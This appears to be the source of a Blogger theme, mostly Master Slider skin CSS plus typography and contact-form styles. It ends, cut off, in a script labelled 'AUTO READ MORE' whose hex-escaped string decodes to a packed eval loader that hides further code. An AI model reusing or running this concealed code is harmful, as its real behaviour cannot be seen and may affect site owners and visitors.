border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-metro .ms-tooltip-point {cursor: pointer;}
.ms-skin-metro .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-metro .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-metro .ms-tooltip {
max-width:200px;
}
.ms-skin-metro .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-metro .ms-slide .ms-slide-vpbtn,
.ms-skin-metro .ms-video-btn,
.ms-skin-metro .ms-slide .ms-slide-vcbtn,
.ms-skin-metro .ms-nav-next,
.ms-skin-metro .ms-nav-prev,
.ms-skin-metro .ms-bullet{
background-image:;
background-size: 152px 225px;
}
}/*css\contrast.css
*/
/**
*  Master Slider
*  Contrast
*/
.ms-skin-contrast .ms-slide .ms-slide-vpbtn,
.ms-skin-contrast .ms-video-btn{
width: 60px;
height: 60px;
background:;
top: 50%;
left: 50%;
margin: -30px 0 0 -30px;
}
.ms-skin-contrast .ms-slide .ms-slide-vcbtn {
width: 24px;
height: 24px;
background:;
top: 30px;
right: 30px;
}
/* controls */
.ms-skin-contrast .ms-nav-next,
.ms-skin-contrast .ms-nav-prev {
width: 60px;
background:;
background-position: -76px -17px;
height: 60px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -30px;
position: absolute;
z-index: 110;
}
.ms-skin-contrast .ms-nav-next {
right: 30px;
left: auto;
background-position: -77px -91px;
}
.ms-skin-contrast .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-contrast .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-contrast .ms-bullet {
width: 16px;
height: 16px;
background:;
background-position: -31px -114px;
margin: 4px;
}
.ms-skin-contrast .ms-bullet-selected {
background-position: -31px -81px;
}
.ms-skin-contrast .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: #fc3116;
border-top-color: rgba(252, 49, 22, 0.8);
bottom: -10px;
}
.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: #fc3116;
border-bottom-color: rgba(252, 49, 22, 0.8);
top: -10px;
}
.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: #fc3116;
border-right-color: rgba(252, 49, 22, 0.8);
left: -10px;
}
.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: #fc3116;
border-left-color: rgba(252, 49, 22, 0.8);
right: -10px;
}
.ms-skin-contrast .ms-tooltip-point {cursor: pointer;}
.ms-skin-contrast .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #636363;
background: black;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-contrast .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: white;
background: rgba(255, 255, 255, 0.99);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-contrast  .ms-tooltip {
max-width:200px;
}
.ms-skin-contrast .ms-tooltip-cont {
padding: 10px;
background: #fc3116;
background: rgba(252, 49, 22, 0.8);
text-shadow: 0 1px 0px rgba(0, 0, 0, 0.4);
color: white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-contrast .ms-slide .ms-slide-vpbtn,
.ms-skin-contrast .ms-video-btn,
.ms-skin-contrast .ms-slide .ms-slide-vcbtn,
.ms-skin-contrast .ms-nav-next,
.ms-skin-contrast .ms-nav-prev,
.ms-skin-contrast .ms-bullet{
background-image:;
background-size: 152px 225px;
}
}/*css\ms-caro3d.css
*/
.ms-caro3d-template .ms-container {
padding: 10px 0 50px 0;
}
/* reflect */
.ms-caro3d-template .ms-slide{
-webkit-box-reflect: below 1px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(90%, transparent), to(rgba(255,255,255,0.5)));
}
.ms-caro3d-template .ms-slide-bgcont{
border-radius: 8px;
}/*css\ms-display-style.css
*/
.ms-dis-slider-cont {
position: relative;
padding: 3.2% 8.5% 24%;
max-width: 508px;
}
.ms-display-cont .ms-view{
background-color: #17171a;
}
.ms-display-cont{
max-width: 614px;
position: relative;
margin: 0 auto;
}
.ms-display-bg {
max-width: 100%;
position: absolute;
}
.ms-display-template .ms-nav-prev,
.ms-display-template .ms-nav-next {
background: ;
width: 35px;
height: 40px;
left: -80px;
margin-top: -17px;
position: absolute;
top:50%;
cursor: pointer;
}
.ms-display-template .ms-nav-next {
background-position: -59px -9px;
right: -80px;
left:auto;
}
.ms-display-template .ms-bullets.ms-dir-h {
position: absolute;
bottom: -50%;
right: 50%;
width: 100px;
}
.ms-display-template .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-display-template .ms-bullet {
width: 10px;
height: 10px;
background:;
margin: 4px;
}
.ms-display-template .ms-bullet-selected {
background-position: -143px -25px;
}/*css\ms-gallery-style.css
*/
.ms-gallery-template .ms-gallery-botcont {
height: 55px;
background: black;
color: white;
font-weight: 300;
font-family: "Lato", sans-serif;
font-size: 18px;
position: relative;
}
.ms-gallery-template .ms-gal-playbtn {
width: 55px;
height: 100%;
float: left;
cursor: pointer;
background: ;
}
.ms-gallery-template .ms-gal-playbtn.btn-pause {
background: ;
}
.ms-gallery-template .ms-gal-thumbtoggle {
position: absolute;
right: 0;
z-index: 110;
width: 55px;
height: 100%;
cursor: pointer;
background: ;
}
.ms-gallery-template .ms-gal-thumbtoggle.btn-hide {
background: ;
}
.ms-gallery-template .ms-slide-num {
float: left;
padding: 17px 9px;
color: #727272;
}
.ms-gallery-template .ms-slide-info {
float: left;
padding: 18px 4px;
position: relative;
width: auto;
}
.ms-gallery-template .ms-bullets.ms-dir-h {
position: absolute;
bottom: 18px;
right: 105px;
width: 100px;
}
.ms-gallery-template .ms-bullet {
width: 8px;
height: 8px;
background: #1e1e1e;
margin: 4px;
border-radius: 15px;
}
.ms-gallery-template .ms-bullet-selected {
background-color: white;
}
.ms-gallery-template .ms-timerbar {
width: 100%;
top: -4px;
height: 4px;
position: absolute;
background: rgba(0, 0, 0, 0.32);
}
.ms-gallery-template .ms-time-bar {
height: 4px;
background: rgba(255, 255, 255, 0.7);
}
.ms-gallery-template .ms-thumb-list.ms-dir-h {
width: 100%;
background: black;
background: rgba(0, 0, 0, 0.95);
padding-top: 1px;
}
.ms-gallery-template .ms-thumb-frame {
cursor: pointer;
float: left;
width: 175px;
overflow: hidden;
opacity: 0.5;
-webkit-transition: opacity 400ms;
-moz-transition: opacity 400ms;
-ms-transition: opacity 400ms;
-o-transition: opacity 400ms;
transition: opacity 400ms;
}
.ms-gallery-template .ms-thumb-frame-selected {
opacity: 1;
}
.ms-gallery-template .ms-gal-thumbcont {
overflow: hidden;
width: 100%;
height: 115px;
position: absolute;
top: -115px;
left: 0;
-webkit-transition: all 300ms ease-out;
-moz-transition: all 300ms ease-out;
-ms-transition: all 300ms ease-out;
-o-transition: all 300ms ease-out;
transition: all 300ms ease-out;
}
.ms-gallery-template .ms-gal-thumbcont.hide-thumbs {
height: 0;
top: 0;
}
@media (max-width: 570px) {
.ms-gallery-template .ms-slide-info {
display: none;
}
}/*css\ms-laptop-style.css
*/
.ms-laptop-template .ms-laptop-cont .ms-view{
background-color: #17171a;
}
.ms-laptop-template .ms-laptop-cont{
max-width: 645px;
position: relative;
margin: 0 auto;
}
.ms-laptop-template .ms-lt-slider-cont {
position: relative;
padding: 5% 11.9% 20%;
max-width: 492px;
}
.ms-laptop-template .ms-laptop-bg {
max-width: 100%;
position: absolute;
}
.ms-laptop-template .ms-nav-prev,
.ms-laptop-template .ms-nav-next {
background:;
width: 35px;
height: 40px;
left: -80px;
margin-top: -17px;
position: absolute;
top:50%;
cursor: pointer;
}
.ms-laptop-template .ms-nav-next {
background-position: -59px -9px;
right: -80px;
left:auto;
}
.ms-laptop-template .ms-bullets.ms-dir-h {
position: absolute;
bottom: -40%;
right: 50%;
width: 100px;
}
.ms-laptop-template .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-laptop-template .ms-bullet {
width: 10px;
height: 10px;
background: ;
margin: 4px;
}
.ms-laptop-template .ms-bullet-selected {
background-position: -143px -25px;
}/*css\ms-tablet-style.css
*/
.ms-tablet-template .ms-tablet-cont .ms-view{
background-color: #17171a;
}
.ms-tablet-template .ms-tablet-cont{
max-width: 500px;
position: relative;
margin: 0 auto;
}
.ms-tablet-template.ms-tablet-land .ms-tablet-cont {
max-width: 842px;
}
.ms-tablet-template.ms-tablet-land .ms-lt-slider-cont {
padding: 4.1% 12.1% 10%;
max-width: 632px;
}
.ms-tablet-template .ms-lt-slider-cont {
position: relative;
padding: 11.1% 11% 22%;
max-width: 400px;
}
.ms-tablet-template .ms-tablet-bg {
max-width: 100%;
position: absolute;
}
.ms-tablet-template .ms-nav-prev,
.ms-tablet-template .ms-nav-next {
background: ;
width: 35px;
height: 40px;
left: -120px;
margin-top: -17px;
position: absolute;
top:50%;
cursor: pointer;
}
.ms-tablet-template .ms-nav-next {
background-position: -59px -9px;
right: -120px;
left:auto;
}
.ms-tablet-template .ms-bullets.ms-dir-h {
position: absolute;
bottom: -18%;
right: 50%;
width: 100px;
}
.ms-tablet-template .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-tablet-template .ms-bullet {
width: 10px;
height: 10px;
background: ;
margin: 4px;
}
.ms-tablet-template .ms-bullet-selected {
background-position: -143px -25px;
}/*css\ms-phone-style.css
*/
.ms-phone-template .ms-phone-cont .ms-view{
background-color: #17171a;
}
.ms-phone-template .ms-phone-cont{
max-width: 386px;
position: relative;
margin: 0 auto;
}
.ms-phone-template.ms-phone-land .ms-phone-cont {
max-width: 666px;
}
.ms-phone-template.ms-phone-land .ms-lt-slider-cont {
position: relative;
padding: 4.6% 16.1% 10% 15.5%;
max-width: 455px;
}
.ms-phone-template .ms-lt-slider-cont {
position: relative;
padding: 26.2% 16.5% 33% 16.8%;
max-width: 258px;
}
.ms-phone-template .ms-phone-bg {
max-width: 100%;
position: absolute;
}
.ms-phone-template .ms-nav-prev,
.ms-phone-template .ms-nav-next {
background: ;
width: 35px;
height: 40px;
left: -120px;
margin-top: -17px;
position: absolute;
top:50%;
cursor: pointer;
}
.ms-phone-template .ms-nav-next {
background-position: -59px -9px;
right: -120px;
left:auto;
}
.ms-phone-template .ms-bullets.ms-dir-h {
position: absolute;
bottom: -30%;
right: 50%;
width: 100px;
}
.ms-phone-template .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-phone-template .ms-bullet {
width: 10px;
height: 10px;
background: ;
margin: 4px;
}
.ms-phone-template .ms-bullet-selected {
background-position: -143px -25px;
}
.ms-phone-template.ms-phone-land .ms-bullets.ms-dir-h {
bottom: -21%;
}
.ms-phone-template.ms-phone-land .ms-nav-next {
right: -150px;
}
.ms-phone-template.ms-phone-land .ms-nav-prev {
left: -150px;
}/*css\ms-partialview.css
*/
.ms-partialview-template .ms-slide-info {
text-align: center;
margin-top: 20px;
width: 100%;
}
.ms-partialview-template .ms-slide-info h3 {
margin: 5px;
font-weight: 300;
font-size: 23pt;
color: #222;
}
.ms-partialview-template .ms-slide-info h4 {
margin: 5px;
font-weight: 300;
font-size: 14pt;
color: #7A7A7A;
}
.ms-partialview-template .ms-slide-info p {
font-size: 10pt;
margin: 6px;
}/*css\ms-showcase2.css
*/
/* .ms-showcase2-template {max-width: 540px; margin: 0 auto;}
.ms-showcase2-vertical {max-width: 677px;} */
.ms-showcase2-template .ms-view{background: transparent;}/*css\ms-staff-style.css
*/
.master-slider{
-moz-transform:translate3d(0,0,1px);
}
.ms-staff-carousel{
margin: 25px auto;
position: relative;
}
.ms-staff-carousel .ms-view{
overflow:visible;
background-color: transparent;
}
.ms-staff-carousel .ms-nav-prev,
.ms-staff-carousel .ms-nav-next {
background: ;
width: 35px;
height: 40px;
left: -35px;
margin-top: -17px;
box-shadow: 0px 1px 0px 0px rgb(190, 190, 190);
position: absolute;
top:50%;
cursor: pointer;
}
.ms-staff-carousel .ms-nav-next {
background-position: -6px -7px;
right:-35px;
left:auto;
}
.ms-staff-carousel .ms-staff-info{
text-align: center;
margin:0 auto;
max-width: 600px;
margin-top:30px;
min-height:300px;
color:#222222;
}
.ms-staff-carousel .ms-staff-info h3{
font-weight: 300;
font-size: 22pt;
margin:0px;
}
.ms-staff-carousel .ms-staff-info h4{
font-weight: 300;
color:#787878;
font-size: 15pt;
margin:3px;
}
.ms-staff-carousel.ms-round .ms-slide-bgcont {
border-radius: 5000px;
border: solid 8px rgb(230, 230, 230);
margin: 0 -8px;
}
.ms-staff-carousel.ms-round .ms-view{
padding-bottom: 8%;
}
.ms-staff-carousel.ms-round .ms-nav-prev,
.ms-staff-carousel.ms-round .ms-nav-next {
background-color:transparent;
box-shadow : none;
left:-45px;
}
.ms-staff-carousel.ms-round .ms-nav-next {
left:auto;
right:-45px
}
/*css\ms-tabs-style.css
*/
.ms-tabs-template .ms-thumb-frame h3 {
font-weight: 400;
font-size: 13pt;
margin:0;
}
.ms-tabs-template .ms-thumb-frame p {
font-size:10pt;
margin: 4px 0;
}
.ms-tabs-template .ms-thumb-frame-selected h3{
color:#4b8aac;
}/*css\ms-vertical.css
*/
.ms-vertical-template .ms-nav-prev,
.ms-vertical-template .ms-nav-next {
top: 10px;
left: 50%;
background: ;
background-position: -11px -6px;
width: 40px;
height: 30px;
margin-left: -20px;
margin-top: 0;
}
.ms-vertical-template .ms-nav-next{
top:auto;
bottom:10px;
background-position: -11px -53px;
}
.ms-vertical-template .ms-thumblist-fwd,
.ms-vertical-template .ms-thumblist-bwd {
width: 100%;
position: absolute;
top: 0;
height: 15px;
cursor: pointer;
background: ;
background-position: 50% -106px;
}
.ms-vertical-template .ms-thumblist-bwd {
top: auto;
bottom: 0;
background-position: 50% -145px;
}
#blog-pager {
clear: both;
}
#blog-pager a {
color: #000;
}
.showpageArea {
float: left;
margin-left: 10px;
}
.showpageNum a,.showpage a {
background: #000;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
padding: 10px 15px;
}
.showpage a:hover,.showpageNum a:hover {
background: #5F5858;
}
.showpagePoint {
background: #000;
float: left;
color: #fff;
font-size: 14px;
font-weight: 700;
padding: 10px 15px;
}
.showpageNum a,.showpage a {
background: #fff;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
padding: 10px 15px;
}
.showpage a:hover,.showpageNum a:hover {
background: #5F5858;
}
.showpageOf {
display: none;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background-color: #27ae60 !important;
    background: #27ae60;
    outline: 0;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout {
width:800px;
}
#layout ul {
display:none;
}
#layout #Header1 {
}
#layout .main {
float: left;
width: 500px;
margin-top: 60px;
}
#layout #swid {
float: right;
width: 250px;
}
#layout #footer-widget-1, #layout #footer-widget-2 , #layout #footer-widget-3 {
width:224px;
float:left;
}
--></style>
<script type='text/javascript'>
/*<![CDATA[*/
// AUTO READ MORE
var _CdJZR6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x6a\x3d\x5b\x22\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x58\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63